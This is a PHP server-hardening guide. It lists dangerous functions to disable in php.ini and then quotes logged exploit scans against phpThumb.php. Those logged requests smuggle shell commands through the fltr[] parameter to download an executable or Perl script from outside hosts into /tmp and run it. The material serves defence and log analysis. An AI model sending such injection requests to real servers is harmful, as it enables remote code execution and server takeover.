 Hackers, who use an insecure PHP script as an entry point to a web hosting server, can start unleashing
dangerous commands and take control over the complete server quickly.
Certain functions which are used in such scripts are considered as dangerous and are turned off in the PHP
configuration by certain responsible webhosts.
(Un)fortunately escapeshellarg is often part of the disabled functions so either way you can’t win except
by staying away from scripts that use these dangerous functions.
Find the location of your php.ini file. Open that file and look for "disable_functions" and replace it with
the following line:
disable_functions =
exec,system,passthru,readfile,shell_exec,escapeshellarg,escapeshellcmd,proc_close,
proc_open,ini_alter,dl,popen,parse_ini_file,show_source,curl_exec
Source: Disabling dangerous PHP functions
3.5 php.ini & disabled functions
safe_mode = On
expose_php = Off
Enable_dl= Off
magic_quotes = On
register_globals = off
display errors = off
disable_functions = system, show_source, symlink, exec, dl,shell_exec, passthru, phpinfo,
escapeshellarg,escapeshellcmd
Source: How To: WHM/cPanel Hardening & Security - The Basics - Part 1
Exploit Scans
The queries are as follows:
GET /phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg jpeg:fail.jpg ; ls -l
/tmp;wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;chmod 0755 /tmp/barbut6;/tmp/barbut6;ps -
aux; &phpThumbDebug=9 HTTP/1.1
GET /admin/upload/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; ls -l /tmp;wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;chmod 0755
/tmp/barbut6;/tmp/barbut6;ps -aux; &phpThumbDebug=9 HTTP/1.1
GET /manager/phpThumb/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; ls -l /tmp;wget -O /tmp/f 67.19.79.203/f;killall -9 perl;perl /tmp/f;
&phpThumbDebug=9 HTTP/1.1
Breakdown of the requests / commands:
Exploit the vulnerability in phpThum.php fltr[] parameter.
 